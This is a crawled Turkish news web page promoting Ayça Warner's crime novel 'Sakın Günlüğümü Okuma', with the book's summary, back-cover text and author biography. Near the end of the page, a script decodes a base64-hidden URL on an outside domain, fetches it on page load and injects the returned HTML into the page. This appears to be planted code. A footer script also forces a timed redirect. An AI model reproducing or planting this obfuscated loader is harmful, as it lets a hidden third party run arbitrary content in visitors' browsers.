

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desifrehaber.net/ayca-warnerdan-eklektik-bir-polisiye-roman-3604.html
body_size: 6808
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Ayça Warner’dan eklektik bir polisiye roman &#8211; Deşifre Haber</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Deşifre Haber &raquo; Ayça Warner’dan eklektik bir polisiye roman yorum akışı" href="https://desifrehaber.net/ayca-warnerdan-eklektik-bir-polisiye-roman-3604.html/feed" />
<link rel='stylesheet' id='theme-style-css' href='https://desifrehaber.net/wp-content/themes/webolur/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://desifrehaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desifrehaber.net/wp-json/wp/v2/posts/3604" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desifrehaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://desifrehaber.net/ayca-warnerdan-eklektik-bir-polisiye-roman-3604.html" />
<link rel='shortlink' href='https://desifrehaber.net/?p=3604' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://desifrehaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesifrehaber.net%2Fayca-warnerdan-eklektik-bir-polisiye-roman-3604.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://desifrehaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesifrehaber.net%2Fayca-warnerdan-eklektik-bir-polisiye-roman-3604.html&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://desifrehaber.net/ayca-warnerdan-eklektik-bir-polisiye-roman-3604.html"
    },
    "headline": "Ayça Warner’dan eklektik bir polisiye roman",
    "description": "Ayça Warner’ın okuyucuyla buluşan polisiye romanı Sakın Günlüğümü Okuma, bazen en yakınımızdaki kişilerin bile içlerinde neler yaşadığını bilmediğimizi çok çarpıcı ve heyecan dolu bir hikayeyle aktarıyor.   Sakın Günlüğümü Okuma, genç yaşında büyük başarılara imza atan Bora ve onun başarısına destek olmayı kendine kariyer edinmiş eşi Eda’nın kusursuz görünen hayatlarının bir anda alt üst olmasıyla başlıyor. Bundan [&hellip;]",
    "image": {
        "@type": "ImageObject",
        "url": "https://desifrehaber.net/wp-content/uploads/2021/12/Ayca-Warnerdan-eklektik-bir-polisiye-roman.jpg",
        "width": 1200,
        "height": 630
    },
    "author": {
        "@type": "Person",
        "name": "kamil"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Deşifre Haber",
        "logo": {
            "@type": "ImageObject",
            "url": "https://desifrehaber.net/wp-content/themes/webolur/logo.png"
        }
    },
    "datePublished": "2021-12-11T14:07:05+00:00",
    "dateModified": "2021-12-11T14:07:05+00:00"
}</script>
      <meta property="og:type" content="article" />
      <meta property="og:site_name" content="Deşifre Haber" />
      <meta property="og:title" content="Ayça Warner’dan eklektik bir polisiye roman" />
      <meta property="og:description" content="Ayça Warner’ın okuyucuyla buluşan polisiye romanı Sakın Günlüğümü Okuma, bazen en yakınımızdaki kişilerin bile içlerinde neler yaşadığını bilmediğimizi çok çarpıcı ve heyecan dolu bir hikayeyle aktarıyor.   Sakın Günlüğümü Okuma, genç yaşında büyük başarılara imza atan Bora ve onun başarısına destek olmayı kendine kariyer edinmiş eşi Eda’nın kusursuz görünen hayatlarının bir anda alt üst olmasıyla başlıyor. Bundan [&hellip;]" />
      <meta property="og:url" content="https://desifrehaber.net/ayca-warnerdan-eklektik-bir-polisiye-roman-3604.html" />
      <meta property="og:image" content="https://desifrehaber.net/wp-content/uploads/2021/12/Ayca-Warnerdan-eklektik-bir-polisiye-roman.jpg" />
      <meta property="article:published_time" content="2021-12-11T14:07:05+00:00" />
      <meta property="article:modified_time" content="2021-12-11T14:07:05+00:00" />
      <meta property="article:author" content="kamil" />
    <link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-270x270.png" />
	<meta name="google-site-verification" content="_ek0qSFBDLk_PLJmx-k-yGxJvlBdcj1MATFhnZFapBg" />
	  </head>
<body class="wp-singular post-template-default single single-post postid-3604 single-format-standard wp-theme-webolur">
<div class="container">
		

	
	</div>

 

  <header>
        <div class="container">
            <div class="logo">
<a href="https://desifrehaber.net/"><img height="45"src="/logo.png" title="Deşifre Haber"></a>
            </div>
            <nav class="menu">
                <ul id="primary-menu" class="primary-menu-class"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://desifrehaber.net/kategori/egitim">Eğitim</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://desifrehaber.net/kategori/gundem">Gündem</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18"><a href="https://desifrehaber.net/kategori/kultur-sanat">Kültür Sanat</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://desifrehaber.net/kategori/saglik">Sağlık</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://desifrehaber.net/kategori/teknoloji">Teknoloji</a></li>
<li id="menu-item-6457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6457"><div class="gtranslate_wrapper" id="gt-wrapper-25085811"></div></li>
</ul>            </nav>
            <div class="menu-toggle" id="menu-toggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </header>

<script>
document.getElementById('menu-toggle').addEventListener('click', function() {
    const menu = document.querySelector('.menu');
    menu.classList.toggle('menu-show');
});

</script>
	
 
<div class="container">
 
<div class="baslik">

<h1>Ayça Warner’dan eklektik bir polisiye roman</h1><p id="ozet"> 

	 
			Ayça Warner’ın okuyucuyla buluşan polisiye romanı Sakın Günlüğümü Okuma, bazen en yakınımızdaki kişilerin bile içlerinde neler yaşadığını bilmediğimizi çok çarpıcı ve heyecan dolu bir hikayeyle aktarıyor.</p>


 	
		

</div>
<div class="asikome">
	

	
	</div>

<div class="content">

					
		  <div class="kapak">
				 
	 	 <img width="720" height="400" src="https://desifrehaber.net/wp-content/uploads/2021/12/Ayca-Warnerdan-eklektik-bir-polisiye-roman.jpg" class="attachment-large size-large wp-post-image" alt="Ayça Warner’dan eklektik bir polisiye roman" decoding="async" fetchpriority="high" /> 
			 </div> 
	<div class="meta">
    <span class="meta-item">11 Aralık 2021</span>
    <span class="meta-item"><a href="https://desifrehaber.net/kategori/kultur-sanat" rel="category tag">Kültür Sanat</a></span>
    <span class="meta-item"><a style="float: right;padding: 3px 8px;  " class="tooltip-class" title="Google News" href="https://news.google.com/publications/CAAqBwgKMKf-mQsw0YiyAw?hl=tr&gl=TR&ceid=TR%3Atr" target="_blank"><span style=" color: #4285f4; ">G</span><span style=" color: #ea4336; ">o</span><span style=" color: #fbbd05; ">o</span><span style=" color: #4285f4; ">g</span><span style=" color: #34a853; ">l</span><span style=" color: #ea4336; ">e</span> <span style="color:#2a2a2a;"> News</span> </a></span>
</div> 
  

 
        <p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p><strong>Ayça Warner</strong>’ın okuyucuyla buluşan polisiye romanı Sakın Günlüğümü Okuma, bazen en yakınımızdaki kişilerin bile içlerinde neler yaşadığını bilmediğimizi çok çarpıcı ve heyecan dolu bir hikayeyle aktarıyor.</p>
<p> </p>
<p>Sakın Günlüğümü Okuma, genç yaşında büyük başarılara imza atan Bora ve onun başarısına destek olmayı kendine kariyer edinmiş eşi Eda’nın kusursuz görünen hayatlarının bir anda alt üst olmasıyla başlıyor. Bundan sonrasında ise fırtına romanın son sayfasına kadar hiç durulmuyor.</p>
<p> </p>
<p>Kitap, yalnızca bir polisiye değil, okuyucuyu insan doğası, kader, yaşam ve ölüme dair pek çok kavramı da sorgulamaya davet ediyor. Roman, maddi başarıyı kendilerine hedef olarak belirlemiş genç çift aracılığıyla sıkı bir sistem eleştirisi de yapıyor.</p>
<p> </p>
<p><strong>Eser Adı: Sakın Günlüğümü Okuma</strong></p>
<p><strong>Yazar Adı: Ayça Warner</strong></p>
<p><strong>Yayınevi: Karakarga Yayınları</strong></p>
<p><strong>Türü: Edebiyat</strong></p>
<p><strong>Sayfa Sayısı: 320</strong></p>
<p><strong> </strong></p>
<p><strong>Arka Kapak Yazısı:</strong></p>
<p><strong> </strong></p>
<p><strong>Zekâsı ve çalışkanlığı sayesinde kendi kaderini yazdığına inanan genç bir adam, Bora. Bora’nın kariyerine destek ve kusursuz bir eş olmayı kendine iş edinmiş bir genç kadın, Eda. Hayatın kontrolünün ellerinde olmadığını gösteren bir felaket. Sorduğu sorularla şüphelinin sadece verdiği bilgileri değil, tüm kişiliğini sorgulayan tecrübeli bir baş komiser.</strong></p>
<p> </p>
<p>Eda, bilge kayınbiraderi, despot kayınvalidesi, yetersiz psikiyatrı, sessiz annesi, patavatsız arkadaşları, umutsuzca dost olmaya çalıştığı komşuları ve zayıflığından faydalanmak isteyen beklenmedik düşmanlar arasında geçen birkaç ay boyunca yaşadıklarını günlüğüne kaydetti. Bora’nın hayatını tekrar düzene sokacak cevaplar Eda’nın gizemli bir şekilde kaybolan günlüğünde gizli.</p>
<p> </p>
<p><strong>Ayça Warner’dan heyecan dolu bir polisiye.</strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong><u>Ayça Warner Kimdir?</u></strong></p>
<p>Ayça Erkır Warner, 1977 yılında Ankara’da doğdu. İngiltere’de Portsmouth Üniversitesi’nde Uluslararası İlişkiler ve Siyaset Bilimi bölümünü bitirdikten sonra University of The Arts London’da Etkileşimli Multimedya üzerine master yaptı.</p>
<p> </p>
<p>Birçok başarılı programın yapımcılığını üstlenen <strong>Ayça Warner</strong>, bir kanalın program müdürlüğü ve bir kültür merkezinin yönetimi görevlerini üstlendi. Çeşitli mecralarda makaleleri yayımlanan <strong>Ayça Warner</strong>’ın, bir çocuk oyunu sahnelendi. Sakın Günlüğümü Okuma yazarın ilk romanı.</p>
</p></div>

            <div class="tags" style="padding:0px;">Etiketler: <a href="https://desifrehaber.net/etiket/ayca-warner" rel="tag">Ayça Warner</a></div>
     
	
	
	<ul>            <a href="https://desifrehaber.net/15-uluslararasi-mucevher-tasarim-yarismasinin-finalistleri-belli-oldu-8279.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2025/02/mucevher-tasarim.jpg" class="attachment-full size-full wp-post-image" alt="15.Uluslararası mücevher tasarım yarışmasının finalistleri belli oldu" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">15.Uluslararası mücevher tasarım yarışmasının finalistleri belli oldu</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/egitimci-yazar-salih-korkmazin-egitim-kitabi-hala-buyuk-ilgi-gormeye-devam-ediyor-6807.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="729" height="480" src="https://desifrehaber.net/wp-content/uploads/2024/09/salih-korkmaz.jpg" class="attachment-full size-full wp-post-image" alt="Eğitimci yazar Salih Korkmaz’ın EĞİTİM kitabı hala büyük ilgi görmeye devam ediyor" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Eğitimci yazar Salih Korkmaz’ın EĞİTİM kitabı hala büyük ilgi görmeye devam ediyor</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/ilkay-toktastan-erhan-guleryuz-ve-husnu-senlendirici-isbirligiyle-duygusal-bir-ask-manifestosu-deliler-gibi-6804.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="730" height="480" src="https://desifrehaber.net/wp-content/uploads/2024/09/erhan-guleryuz-ilkay-toktas.jpg" class="attachment-full size-full wp-post-image" alt="İlkay Toktaş’tan Erhan Güleryüz ve Hüsnü Şenlendirici işbirliğiyle duygusal bir aşk manifestosu: “Deliler Gibi”" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">İlkay Toktaş’tan Erhan Güleryüz ve Hüsnü Şenlendirici işbirliğiyle duygusal bir aşk manifestosu: “Deliler Gibi”</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/kadin-erkek-iliskilerine-araftan-mizahi-bir-bakis-otanazi-6799.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="720" height="477" src="https://desifrehaber.net/wp-content/uploads/2024/09/otanazi-gokhan-yet-idil-demet-simsek-taha-aykin.jpg" class="attachment-full size-full wp-post-image" alt="Kadın-Erkek ilişkilerine “Araf’tan mizahi bir bakış “ÖTANAZİ”" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Kadın-Erkek ilişkilerine “Araf’tan mizahi bir bakış “ÖTANAZİ”</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/tufan-kayhanin-silueti-dijital-platformlarda-300-000-dinlenmeye-ulasti-6796.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="762" height="480" src="https://desifrehaber.net/wp-content/uploads/2024/09/tufan-kayhan.jpg" class="attachment-full size-full wp-post-image" alt="Tufan Kayhan’ın Silüet’i” Dijital Platformlarda 300.000 Dinlenmeye Ulaştı" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Tufan Kayhan’ın Silüet’i” Dijital Platformlarda 300.000 Dinlenmeye Ulaştı</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/unlu-yonetmen-samim-utku-hayatini-kaybetti-6773.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="721" height="480" src="https://desifrehaber.net/wp-content/uploads/2024/09/samim-utku.jpg" class="attachment-full size-full wp-post-image" alt="Ünlü yönetmen Samim Utku hayatını kaybetti" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Ünlü yönetmen Samim Utku hayatını kaybetti</p>  
		  </div>
		
		</div></a>
            </ul> 
<style>.benzer-box {
   width: 32.3%;
    float: left;
    box-sizing: border-box;
    padding: 7px;
    margin: 0px 0.5%;
    background: #eb2321;
        min-height: 170px;
	  max-height: 170px;
    color: #fff;
	margin-bottom: 6px;
}
	.benzerbaslik{margin:0px;font-size: 16px;}
	.benzerhaber img  {
    max-height: 100px;
    object-fit: cover;
}
	.benzerbaslik p{margin:0px;}
	@media only screen and (max-width: 600px) {
 .benzerhaber img {
    max-height: 100px;
    min-height: 100px;
    object-fit: cover;
}
}
	
</style>
	 
	
	
</div>


<div class="sidebar"><aside>
            <section id="search-2" class="widget widget_search"><h2 class="widget-title">Haber arayın!</h2><form role="search" method="get" class="search-form" action="https://desifrehaber.net/">
    <label>
         <input type="search" class="search-field" placeholder="Ne arıyorsun?" value="" name="s" />
         <button type="submit" class="search-submit">Bul</button>
        </label>
    
</form>
</section><section id="recent_posts_with_thumbnails-2" class="widget widget_recent_posts_with_thumbnails"><h2 class="widget-title">En Son Haberler</h2><ul><li><a class="resimlibilesen" href="https://desifrehaber.net/haldun-dormen-son-yolculuguna-ugurlandi-17748.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Toren-3-20260125-e1769370469711.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/haldun-dormen-son-yolculuguna-ugurlandi-17748.html">Haldun Dormen son yolculuğuna uğurlandı</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/unlu-sarkici-esra-ozturkten-bir-ilk-dikey-klip-17745.html"><img width="723" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/esra-ozturk-20260125.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/unlu-sarkici-esra-ozturkten-bir-ilk-dikey-klip-17745.html">Ünlü şarkıcı Esra Öztürk’ten bir ilk: Dikey klip</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/ayla-olcerden-if-wedding-fashion-izmirde-pearl-allure-imzasi-17640.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/ayla-olcer-20260124.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ayla-olcerden-if-wedding-fashion-izmirde-pearl-allure-imzasi-17640.html">Ayla Ölçer’den IF Wedding Fashion İzmir’de “Pearl Allure” imzası</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/kemal-basar-konseri-4-subatta-kadikoyde-17620.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/kemal-basar-20260124.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/kemal-basar-konseri-4-subatta-kadikoyde-17620.html">Kemal Başar konseri 4 Şubat’ta Kadıköy’de</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/2026nin-iddiali-korku-filmi-seyatin-i-cin-6-martta-vizyona-giriyor-17579.html"><img width="722" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/SEYATIN-I-CIN-20260123.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/2026nin-iddiali-korku-filmi-seyatin-i-cin-6-martta-vizyona-giriyor-17579.html">2026’nın İddialı Korku Filmi “Şeyatin-i Cin” 6 Mart’ta Vizyona Giriyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/ibb-sehir-tiyatrolari-gecmisin-golgesi-oyunuyla-atasehirde-17547.html"><img width="720" height="481" src="https://desifrehaber.net/wp-content/uploads/2026/01/gecmisin-golgess-20260123.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ibb-sehir-tiyatrolari-gecmisin-golgesi-oyunuyla-atasehirde-17547.html">İBB Şehir Tiyatroları “Geçmişin Gölgesi” oyunuyla Ataşehir’de</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/yeni-bir-muzik-yarismasi-basliyor-yeni-nesil-boyband-ve-girlbandler-araniyor-17534.html"><img width="720" height="474" src="https://desifrehaber.net/wp-content/uploads/2026/01/dogan-cem-ozan-aydemir-salman-tin-20260123.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/yeni-bir-muzik-yarismasi-basliyor-yeni-nesil-boyband-ve-girlbandler-araniyor-17534.html">Yeni Bir Müzik Yarışması Başlıyor: Yeni Nesil Boyband ve Girlband’ler Aranıyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/cigdem-turandan-romantik-esinti-begonvil-cicekleri-17494.html"><img width="719" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/cigdem-turan-1001-20260123.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/cigdem-turandan-romantik-esinti-begonvil-cicekleri-17494.html">Çiğdem Turan’dan romantik esinti “Begonvil Çiçekleri”</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/ozge-ulusoy-ve-ceren-arslanli-muhtesem-defilede-gorsel-solen-17378.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/ceren-aslan-20260123.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ozge-ulusoy-ve-ceren-arslanli-muhtesem-defilede-gorsel-solen-17378.html">Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/esma-er-sanatseverleri-hayran-birakti-17324.html"><img width="721" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/esma-er-20260120.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/esma-er-sanatseverleri-hayran-birakti-17324.html">Esma Er sanatseverleri hayran bıraktı</a></li></ul></section>    </aside>
</div>
<div class="clear"></div>
 

</div>


 
 
<footer>
<div class="container" style=" margin-bottom:40px; ">
	<div class="copyright">Copyright &copy; 2026 Deşifre Haber</div>
	<div class="flink">
	<a href="/hakkimizda">Hakkımızda</a> | 
		<a href="/reklam">Reklam</a> | 
	<a href="/iletisim">İletişim</a>
	</div>
	
	
	</div>
	
			<div class="container" style=" text-align: center;     clear: both;">
		
	
		
		
		<p style="margin:10px 0px;"> <a href="https://desifrehaber.net/sitemap_index.xml" target="_blank">Site haritası</a> yolu gösterir. | 

<script defer>window.setTimeout("clickit()",199000);function clickit(){location.href=document.getElementById("zand")}</script>

 <a id='zand' href="https://desifrehaber.net/molpedin-yeni-marka-yuzu-elcin-sangu-reklam-filminde-kiz-sozu-veriyor-394.html">Molped&#8217;in yeni marka yüzü Elçin Sangu, reklam filminde &#8216;Kız Sözü&#8217; veriyor</a>   
</p> 

<a href="https://webolur.com/"  target="_blank"><img src="https://webolur.com/wp-content/uploads/2024/07/webolur.png" alt="Web Tasarım" width="100" height="auto" /></a>
| <a href="https://beynsoft.com" target="_blank" title="Kurumsal Web Tasarım"><img src="https://beynsoft.com/img/copy.png" width="100" height="auto"></a>
				
			
  			<div style="margin:10px 0px;">
				
			 
	</div>
			
				<div class="basin"><ul><li><a href="https://webolur.com">Ucuz Web Tasarım</a></li></ul></div><style>.basin li{
 margin: 6px 7px;
    float: left;
}
			.basin {
    height: 50px; 
    overflow-y: auto; 
     padding: 5px;  
    box-sizing: border-box;  
} 
	
				</style>	 	
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webolur\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL3RyYmxvZy5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script type="text/javascript" id="gt_widget_script_25085811-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['25085811'] = {"default_language":"tr","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es","tr"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-25085811","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://desifrehaber.net/wp-content/plugins/gtranslate/js/popup.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/ayca-warnerdan-eklektik-bir-polisiye-roman-3604.html" data-gt-orig-domain="desifrehaber.net" data-gt-widget-id="25085811" defer></script></body>

</html>
